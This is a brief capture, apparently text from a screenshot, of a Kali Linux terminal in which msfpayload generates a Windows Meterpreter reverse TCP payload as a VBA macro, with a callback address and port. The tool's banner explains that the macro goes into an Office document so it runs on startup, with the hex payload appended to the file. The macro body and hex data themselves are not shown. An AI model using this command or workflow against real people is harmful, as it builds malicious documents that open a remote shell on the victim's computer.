 root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.43.130
LPORT=4444 V
'Created by msfpayload (http://www.metasploit.com).
'Payload: windows/meterpreter/reverse_tcp
' Length: 290
'Options: {"LHOST"=>"192.168.43.130", "LPORT"=>"4444"}
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************